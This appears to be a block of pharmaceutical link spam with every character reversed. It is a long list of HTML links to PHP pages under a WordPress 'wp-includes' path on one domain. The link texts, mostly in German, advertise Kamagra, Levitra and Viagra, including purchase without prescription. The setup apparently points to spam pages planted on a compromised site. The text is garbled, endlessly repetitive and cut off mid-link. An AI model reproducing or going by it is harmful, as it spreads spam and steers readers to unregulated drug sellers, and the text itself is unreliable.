argamaK>"php.gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm 001 argamaK>"php.yllej-laro-gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp 001 argamaK>"php.sierp-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamaK>"php.gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb gm001 argamaK>"php.nettelbatesuarb-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 argamaK>"php.nefuak-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm001 argamaK>"php.yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro gm001 argamaK>"php.nefuak-gitsneug-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro gm001 argamaK>"php.nefuak-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro gm001 argamaK>"php.sierp-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argamaK>"php.sierp-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamaK>"php.ekehtopa-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamaK>"php.gnunhcer-fua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamaK>"php.dnalhcstued-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argamaK>"php.neidni-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamaK>"php.nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argamaK>"php.gnunhcer-fua-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argamaK>"php.dnalhcstued-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argamaK>"php.gitsneug-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamaK>"php.nefuak-gillib-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb argamaK>"php.nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 nettelbatesuarb argamaK>"php.gm001-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nettelbatesuarb argamaK>"php.gnunhcer-fua-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatesuarb argamaK>"php.nelletseb-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nettelbatesuarb argamaK>"php.gitsneug-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbatesuarb argamaK>"php.nefuak-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno nettelbatesuarb argamaK>"php.nelletseb-enilno-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatesuarb argamaK>"php.hcielgrevsierp-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<elbawehc argamaK>"php.elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb elbawehc argamaK>"php.nelletseb-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak elbawehc argamaK>"php.nefuak-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argamaK>"php.dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamaK>"php.nefuak-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamaK>"php.seoires-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe argamaK>"php.tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb 001 tnecsevreffe argamaK>"php.nettelbatesuarb-001-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb tnecsevreffe argamaK>"php.nettelbatesuarb-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp tnecsevreffe argamaK>"php.sierp-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argamaK>"php.gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued  gissülf argamaK>"php.dnalhcstued-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gissülf argamaK>"php.nefuak-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argamaK>"php.neuarf-reuf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argamaK>"php.leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb leg argamaK>"php.nelletseb-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp leg argamaK>"php.sierp-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argamaK>"php.akireneg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dlog argamaK>"php.dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued dlog argamaK>"php.dnalhcstued-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw dlog argamaK>"php.gnukriw-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamaK>"php.gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argamaK>"php.nelletseb-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamaK>"php.nefuak-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni argamaK>"php.nefuak-dnalhcstued-ni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argamaK>"php.neidni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej argamaK>"php.gm001-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej argamaK>"php.nelletseb-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej argamaK>"php.leg-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej argamaK>"php.gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej argamaK>"php.nefuak-gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej argamaK>"php.aidni-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej argamaK>"php.nefuak-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro yllej argamaK>"php.laro-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej argamaK>"php.sierp-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<syllej argamaK>"php.syllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamaK>"php.nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamaK>"php.dnalhcstued-nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatuak argamaK>"php.nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatuak argamaK>"php.nelletseb-nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamaK>"php.netsok-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argamaK>"php.lagel-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argamaK>"php.tpezer-enho-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamaK>"php.enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argamaK>"php.ekehtopa-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamaK>"php.nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb enilno argamaK>"php.dnalhcstued-nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argamaK>"php.nefuak-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro argamaK>"php.laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg laro argamaK>"php.leg-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamaK>"php.yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 yllej laro argamaK>"php.gm-001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamaK>"php.gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 yllej laro argamaK>"php.nefuak-gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja yllej laro argamaK>"php.atnaja-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa yllej laro argamaK>"php.ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa yllej laro argamaK>"php.ierftpezer-ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamaK>"php.nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb yllej laro argamaK>"php.dnalhcstued-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued yllej laro argamaK>"php.dnalhcstued-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej laro argamaK>"php.leg-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej laro argamaK>"php.gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro argamaK>"php.nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg yllej laro argamaK>"php.dnalhcstued-nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg yllej laro argamaK>"php.nefuak-enilno-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamaK>"php.nefuak-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro yllej laro argamaK>"php.lanigiro-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro argamaK>"php.sierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro argamaK>"php.hcielgrevsierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer yllej laro argamaK>"php.nefuak-ierftpezer-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<pohs yllej laro argamaK>"php.pohs-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow yllej laro argamaK>"php.nefuak-ow-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamaK>"php.lanigiro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argamaK>"php.lettimznetop-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamaK>"php.sierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamaK>"php.hcielgrevsierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamaK>"php.ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argamaK>"php.nelletseb-ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<stehcas argamaK>"php.stehcas-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argamaK>"php.tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak tfos argamaK>"php.dnalhcstued-ni-nefuak-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argamaK>"php.sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos argamaK>"php.nelletseb-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argamaK>"php.nefuak-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<repus argamaK>"php.repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak repus argamaK>"php.nefuak-repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiv nam nnaK>"php.nefuak-ekehtopa-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa red ni argaiv nam nnaK>"php.nefuak-ekehtopa-red-ni-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnaK>"php.nefuak-tpezer-enho-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ierftpezer argaiv nam nnaK>"php.nefuak-ekehtopa-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnaK>"php.nefuak-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv netsoK>"php.argaiv-netsok/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ydaL>"php.argaiv-ydal/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04  artiveL>"php.gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm04  artiveL>"php.sierp-gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 artiveL>"php.gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 01 artiveL>"php.akireneg-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 01 artiveL>"php.nefuak-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 01 artiveL>"php.sierp-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm01 artiveL>"php.ierftpezer-gm01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02 artiveL>"php.02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 artiveL>"php.gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab ed gm 02 artiveL>"php.reyab-ed-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 02 artiveL>"php.akireneg-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 artiveL>"php.gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp kcüts 21 gm02 artiveL>"php.sierp-kceuts-21-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab gm02 artiveL>"php.reyab-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 artiveL>"php.akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 artiveL>"php.hcielgrevsierp-akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 artiveL>"php.sierp-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artiveL>"php.ierftpezer-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov gm02 artiveL>"php.reyab-nov-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab artiveL>"php.reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 reyab artiveL>"php.gm-02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 reyab artiveL>"php.sierp-gm02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer reyab artiveL>"php.ierftpezer-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb artiveL>"php.nelletseb-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artiveL>"php.akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 akireneg artiveL>"php.gm-01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm01 akireneg artiveL>"php.gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm01 akireneg artiveL>"php.hcielgrevsierp-gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg artiveL>"php.gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 akireneg artiveL>"php.nefuak-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg artiveL>"php.hcielgrevsierp-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 akireneg artiveL>"php.ierftpezer-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04 akireneg artiveL>"php.gm04-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg artiveL>"php.ekehtopa-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg artiveL>"php.gnunhcer-fua-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb akireneg artiveL>"php.ierftpezer-nelletseb-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg artiveL>"php.dnalhcstued-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre akireneg artiveL>"php.ethcirebsgnurhafre-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg artiveL>"php.gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg artiveL>"php.nefuak-gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni akireneg artiveL>"php.neidni-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg artiveL>"php.nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg artiveL>"php.dnalhcstued-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg artiveL>"php.tpezer-enho-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel akireneg artiveL>"php.lagel-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg artiveL>"php.nefuak-tpezer-enho-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg artiveL>"php.nelletseb-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg artiveL>"php.nefuak-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg artiveL>"php.sierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg artiveL>"php.hcielgrevsierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg artiveL>"php.ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg artiveL>"php.dnalhcstued-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg artiveL>"php.nefuak-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artiveL>"php.nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak artiveL>"php.tpezer-enho-nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho artiveL>"php.tpezer-enho-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno artiveL>"php.enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno artiveL>"php.nelletseb-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno artiveL>"php.nefuak-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lanigiro artiveL>"php.gm02-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro artiveL>"php.nefuak-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro artiveL>"php.ierftpezer-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp artiveL>"php.sierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp artiveL>"php.esierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artiveL>"php.hcielgrevsierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artiveL>"php.lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp artiveL>"php.gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artiveL>"php.dnalhcstued-gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued lanoisseforp artiveL>"php.dnalhcstued-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre lanoisseforp artiveL>"php.ethcirebsgnurhafre-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp artiveL>"php.nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lanoisseforp 